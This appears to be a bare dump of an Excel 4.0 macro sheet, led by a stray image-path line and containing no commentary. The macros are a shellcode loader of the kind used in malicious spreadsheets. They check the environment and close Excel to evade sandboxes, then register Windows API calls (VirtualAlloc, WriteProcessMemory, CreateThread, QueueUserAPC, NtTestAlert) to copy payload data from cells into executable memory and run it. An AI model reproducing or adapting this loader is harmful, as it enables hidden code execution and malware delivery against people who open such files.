 DI
=IF(GET.WORKSPACE(19),,CLOSE(TRUE))
=IF(GET.WORKSPACE(42),,CLOSE(TRUE))
=IF(GET.WORKSPACE(13)<770,CLOSE(TRUE),)
=IF(GET.WORKSPACE(14)<381,CLOSE(TRUE),)
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
=REGISTER("Kernel32","VirtualAlloc","JJJJJ","Valloc",,1,9)
=REGISTER("Kernel32","WriteProcessMemory","JJJCJJ","WProcessMemory",,1,9)
=REGISTER("Kernel32","CreateThread","JJJJJJJ","CThread",,1,9)
=IF(ISNUMBER(SEARCH("32",GET.WORKSPACE(1))),GOTO($DI$10),GOTO($DI$21))
=Valloc(0,65536,4096,64)
main=$DE$1
=SET.VALUE($DH$1,0)
=WHILE(main<>"excel")
=SET.VALUE($DH$2,LEN(main))
=WProcessMemory(-1,$DI$10+($DH$1*255),main,LEN(main),0)
=SET.VALUE($DH$1,$DH$1+1)
main=ABSREF("R[1]C",main)
=NEXT()
=CThread(0,0,$DI$10,0,0,0)
=HALT()
1342177280
0
=WHILE($DI$22=0)
=SET.VALUE($DI$22,Valloc($DI$21,65536,12288,64))
=SET.VALUE($DI$21,$DI$21+262144)
=NEXT()
=REGISTER("Kernel32","RtlCopyMemory","JJCJ","RTL",,1,9)
=REGISTER("Kernel32","QueueUserAPC","JJJJ","Queue",,1,9)
=REGISTER("ntdll","NtTestAlert","J","Go",,1,9)
main=$DF$1
=SET.VALUE($DH$1,0)
=WHILE(main<>"EXCEL")
=SET.VALUE($DH$2,LEN(main))
=RTL($DI$22+($DH$1*10),main,LEN(main))
=SET.VALUE($DH$1,$DH$1+1)
main=ABSREF("R[1]C",main)
=NEXT()
=Queue($DI$22,-2,0)
=Go()
=SET.VALUE($DI$22,0)
=HALT()